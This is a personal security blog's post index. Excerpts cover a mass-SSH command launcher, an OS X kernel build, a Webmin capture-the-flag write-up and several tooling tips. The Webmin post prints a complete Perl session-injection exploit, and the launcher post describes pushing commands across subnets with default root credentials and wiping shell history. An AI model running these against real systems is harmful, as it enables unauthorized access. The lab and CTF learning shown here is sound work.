Posts

  1. Mass Pwning via SSH with PXSSH


    I've been meaning to do something like this for a while. When I red team I find myself writing scripts and then uploading them and running them the dumb way because I've been too lazy to automate with expect. When I finally decided to write a python script to log in and run commands for me I was delighted to find pxssh, a pexpect based python module for connecting and interacting with SSH sessions. I used this and my prior practice with threading in python to create pxpwn: an asynchronous and distributed command launcher. By default it reads commands from a file called "commands.txt", targets from a file called "targets.txt", writes command output to stdout, has a default login username of "root", and a default login password of "changeme". It can be silenced entirely so it shows only connected clients with -q, output can be redirected to a single file with -o (not recommended for large target lists as it locks the thread when it writes), output can be redirected to a file per host with -d, the username can be set with -u , and the password can be set with -p .

    This is FAST. It connected and ran commands on six machines on two different subnets (whole subnets in the targets.txt file, created with a bash for loop, nonexistent clients are reported and ignored) in about 15 seconds. I may need to program in the maximum number of threads to be used at one time so a large targets.txt file does not roast the computer it is running on. I'm also thinking of adding in optional per host usernames and passwords as well as killing the bash history by default (which I'm pretty sure it writes to).

    The code can be found on my GitHub: https://github.com/jgeigerm/pxpwn

  2. OS X^3 Kernel Issues


    With the upgrade from Mavericks to Yosemite (pronounced Yo-sem-eye-t) came problems for me. Kernel panics every couple of hours after putting my Mac to sleep. I fear that it is my SSD that is causing the problem but I will try to fix it nonetheless. I wanted to recompile my kernel so it would be easier to debug so I patiently awaited the 10.10 source code on https://opensource.apple.com/. When it was released I got to downloading AvailabilityVersions 9, dtrace 147, and the xnu 2782.1.97 source code. Apparently not that many people know that the OSX kernel is open source, but it is and it is pretty straight forward to compile and install (except if you are me, and then random problems come up). Regardless, here are the steps that I followed to recompile my kernel:

    1. Get the three packages

    curl -O https://opensource.apple.com/tarballs/AvailabilityVersions/AvailabilityVersions-9.tar.gz
    curl -O https://opensource.apple.com/tarballs/dtrace/dtrace-147.tar.gz
    curl -O https://opensource.apple.com/tarballs/xnu/xnu-2782.1.97.tar.gz
    

    2. Build ctfmerge/ctfdump/ctfconvert from dtrace

    gunzip dtrace-147.tar.gz;tar -xf dtrace-147.tar;cd dtrace-147
    mkdir -p obj sym dst
    xcodebuild install -target ctfconvert -target ctfdump -target ctfmerge ARCHS="x86_64" SRCROOT=$PWD OBJROOT=$PWD/obj SYMROOT=$PWD/sym DSTROOT=$PWD/dst
    sudo ditto $PWD/dst/usr/local /usr/local
    

    3. Build AvailabilityVersions

    gunzip AvailabilityVersions-9.tar.gz;tar -xf AvailabilityVersions-9.tar;cd AvailabilityVersions-9
    mkdir -p dst
    make install SRCROOT=$PWD DSTROOT=$PWD/dst
    sudo ditto $PWD/dst/usr/local `xcrun -sdk / -show-sdk-path`/usr/local
    

    4. Untar the kernel:

    gunzip xnu-2782.1.97.tar.gz;tar -xf xnu-2782.1.97.tar;cd xnu-2782.1.97
    

    5. At this point you could run make, but this is where I ran into trouble. I installed the 10.10 SDK via xCode in Preferences->Downloads and made sure it was installed with xcodebuild -showsdks. Everything seemed good to go, but when I ran make...

    make ARCH_CONFIGS=X86_64 KERNEL_CONFIGS=RELEASE
    xcodebuild: error: SDK "macosx.internal" cannot be located.
    xcodebuild: error: SDK "macosx.internal" cannot be located.
    xcrun: error: unable to lookup item 'Path' in SDK 'macosx.internal'
    ...Lots more errors...
    

    The wrong SDK was being used. Whatever macosx.internal was, it wasn't working. So my solution was just to do a grep for 'macosx.internal' and replace it with 'macosx10.10':

    grep -Rl "macosx.internal" . | while read i;do sed -i '' 's/macosx.internal/macosx10.10/' "$i";done
    

    6. Now we run

    make ARCH_CONFIGS=X86_64 KERNEL_CONFIGS=RELEASE
    

    and it works just fine! The bare minimum kernel compilation instructions were taken from http://shantonu.blogspot.com/2013/10/building-xnu-for-os-x-109-mavericks.html

    I hope this helps anyone having the same issues recompiling their Yosemite kernels!

  3. NCL Exploit 2: Webmin Writeup


    This one was fun. The challenge was titled Exploit 2 with the task of finding the flag on the system. A quick nmap scan with service detection showed a Webmin console running on port 10000. I tried searching for a default password for default webmin login but it reads from shadow. I decided to look into webmin vulns next. A quick google search uncovered a remote command execution vuln! Hallelujah! I found the following exploit code.

    #!/usr/bin/perl
    #
    # Exploit for Webmin 1.050 - 1.060 by Carl Livitt
    #
    # Inserts a fake session_id into the sessions list of webmin.
    # Does no error checking... if remote host is not found, no
    # error will be reported.
    #
    
    print "Webmin 1.050 - 1.060 Remote SID Injection Exploit\n";
    print "By Carl Livitt \n\n";
    
    $nc="/usr/bin/nc";
    
    if($#ARGV == -1) {
        print "Syntax:\n\t$0 hostname\n";
        exit(1);
    }
    
    $hostname=$ARGV[0];
    
    if ( ! -x $nc ) {
        print "netcat not found!\n";
        exit(2);
    }
    
    open(NC, "|$nc $hostname 10000 >& /dev/null");
    print NC "GET / HTTP/1.1\n";
    print NC "Host: $hostname\n";
    print NC "User-agent: webmin\n";
    print NC "Authorization: Basic YSBhIDEKbmV3IDEyMzQ1Njc4OTAgYWRtaW46cGFzc3dvcmQ=\n\n";
    close(NC);
    
    print "You should now have a session\_id of 1234567890 for user 'admin' on host $hostname.\n";
    print "Just set two cookies in your browser:\n\ttesting=1\n\tsid=1234567890\nand you will ";
    print "be authenticated to the webmin server!\n\n";
    print "Note: This will only work on a webmin server configured with the 'passdelay' option.\n";
    

    Escalating to admin looks good. Unfortunately, the exploit didn't seem to be working when I plugged the correct cookie values into Firefox. So I kept looking... Metasploit module for file disclosure: auxiliary/admin/webmin/file_disclosure ...


    Check out the full post for more details!

  4. Quickly Faking Services With Python


    I was developing a port scanning exercise for RIT's Competitive Cybersecurity Club (RC3) a few weeks ago and I thought it would be neat to develop a tool to fake services on the fly. Out of this came fakesrv.py, which allows you to specify a protocol, port, and message or file to spit back when someone connects.

    ./fakesrv.py -t -p 1337 -m "This is a TCP server listening on port 1337!"
    ./fakesrv.py -u -p 12345 -m "This is a UDP server listening on port 12345!"
    ./fakesrv.py -t -p 31337 -f /etc/passwd
    

    Quick, easy, and fun.

    Check it out: https://github.com/jgeigerm/fakesrv

  5. Running i386 Binaries on amd64 Debian


    I ran into this recently and thought it was worth a post. During the Pwnium CTF I was trying to run some of the programs on my Kali VM/partition, which is an amd64 install. Unfortunately the binaries were for the i386 architecture. I did a quick search and all I could find was to run dpkg --add-architecture i386 and install ia32-libs.

    . This doesn't play very nice with Kali and requires about 800MB of extra packages. Not so great. So I was searching around again today as I was upgrading Kali to 1.1.8 and found the better answer:

    dpkg --add-architecture i386
    apt-get update
    apt-get install libc6:i386
    

    After I did that i386 programs would run. The best part, though: only 11MB. Big improvement, same result. Neat.

    ref: http://stackoverflow.com/questions/20032019/to-install-ia32-libs-on-debian-wheezy-amd64

  6. Scapy on Mac


    Just a quick note here about an issue I was having getting Scapy to work with my Mac. It can be installed from MacPorts but you need to make sure the Python you are using is the MacPorts one in /opt/local/bin and not in /usr/bin. The Apple one has it's own issues and cannot see modules installed by macports. Alternatively you can just invoke Scapy from the command line by typing scapy into terminal.

    Another issue I had was with bridged or vbox adapters. Scapy will throw the following error:

    "/opt/local/Library/Frameworks/Python.framework/Versions/2.7/lib/python2.7/site-packages/scapy/arch/pcapdnet.py", line 168, in get_if_raw_addr return i.get(ifname)["addr"].data File "dnet.pyx", line 990, in dnet.intf.get OSError: Device not configured

    The error has to do with getting details about interfaces on the computer. To fix edit /opt/local/Library/Frameworks/Python.framework/Versions/2.7/lib/python2.7/site-packages/scapy/arch/unix.py:

    # from
    f=os.popen("netstat -rn") # -f inet
    
    # to
    f=os.popen("netstat -rn | grep -v vboxnet | grep -v bridge") # -f inet
    

    (/opt/local/Library/Frameworks/Python.framework/Versions/2.7/lib/python2.7/site-packages/scapy/arch/unix.py will change based on the version you are using, replace 2.7 and python 2.7 with your version) And that should fix everything! Happy hacking!

  7. Quick and Dirty File Transfers with Python


    If you ever need to transfer something quickly from one computer (that has Python) to another you can fire up the Python SimpleHTTPServer module to help you out. Simply change directories to the path you want to serve and run:

    python -m SimpleHTTPServer 8080
    

    This will serve the current directory via HTTP on port 8080. Download what you need on the other machine then control-C the python server to shut it down and that's it! The port can be changed from 8080 to any other port but keep in mind that if you want to serve on ports <1024 then you'll need to run the command as root. Neat!

  8. Pwnium CTF - ROT Writeup


    I wanted to do a writeup on SOMETHING from this CTF. So I picked the task I spent the most time on: ROT, a programming challenge worth 300 points.

    The challenge said "nc 41.231.53.40 9090" and "ROT 90, ROT -90, ROT 90..." so as an obvious first step I connected to the server to see what I had to do.

    nc 41.231.53.40 9090
    iVBORw0KGgoAAAANSUhEUgAAAMgAAADICAIAAAAiOjnJAAATGUlEQVR4nO2de2wVx73HP2vjBHxsCNjXdrFDeCYqpFxCIA5VCSE...
    Answer:
    

    About fifty lines of base64 encoded data and then an answer prompt. Okay so decode, solve for the flag, and submit it. No, not that simple! The connection to the server would close after about 3 seconds and each time that I connected the challenge base64 data changed. Whatever I had to program needed to work fast and provide the answer back. Since sockets are nice and simple in Python, it's what I chose to write this in. Alright, now time to figure out what that base64 is...

    ...


    Check out the full post for more details!

  9. Virtualizing a Physical (Kali) Linux Partition on Mac


    Let me start by saying that I'm a fan of doing sort of obscure things. Things like installing Kali Linux onto a partition on my Mac so I could boot into it separately. So I did that with the help of a blog post at http://cr0ss.org/blog/?p=31. My drive is actually laid out as follows with disk0 being my internal SSD and disk0s1 representing partition 1, disk0s2 representing partition 2, etc.

    My partition layout is a bit weird now and Disk Utility doesn't even read it right.

    Partition Table

    [disk0s1 - EFI Boot for OSX partition]

    [disk0s2 - Solid, my OSX partition, ~350GB]

    [disk0s3 - OSX Recovery Partition]

    [disk0s6 - Kali, my Linux partition, ~47GB]

    [disk0s4 - Linux (EFI) /boot partition]

    [disk0s5 - Linux Swap space, ~2GB]

    This is good to know moving forward. So I was happy with my Kali install and was booting into it fine but I was still missing a luxury I had when I was running Windows in Bootcamp:  the ability to virtualize the physical partition. So I set out on a quest to solve this problem. First, I tried looking for what was already attempted before and I came across another blog post here that detailed how to get a physical linux partition booting in VMWare Fusion. My first attempts at this did not work because I only followed the first few steps and did not really understand the GRUB part because I had already installed GRUB. But not really... I had installed and configured GRUB on the physical /boot partition (disk0s4) so it wasn't on the main one (disk0s6) that I was actually mounting and trying to boot after creating the raw disk with the vmware-rawdiskCreator. So last night I tried again, this time booting from a live CD and installing grub from that. I figured that it would work now because it had a bootloader, but no such luck. When VMWare was trying to boot up the VM with the raw disk vmdk of my Kali partition it would try to unmount the entirety of disk0--the disk that contains the booted up host OS (OSX), so there was really no way it was getting unmounted.

    ...


    Check out the full post for more details!

  10. Compiling Redistributable DLL Independent in Visual Studio


    I just was looking into this today and figured it was worth posting about. Usually code compiled with Visual Studio needs a redistributable package (ex. C++ Redistributables) to run. This is a set of DLLs that allows resulting executable to be smaller by having common function calls be distributed in the DLL rather than in the executable file itself. There is a way to turn this off though so your malware/program/whatever can stand on its own.


    Build-Properties
    Project -> [Project Name] -> Properties

    Configuration
    Configuration Properties -> C/C++ (or whatever language) -> Code Generation -> Runtime Library -> Set to Multi-Threaded (/MT)

    It's as easy as that!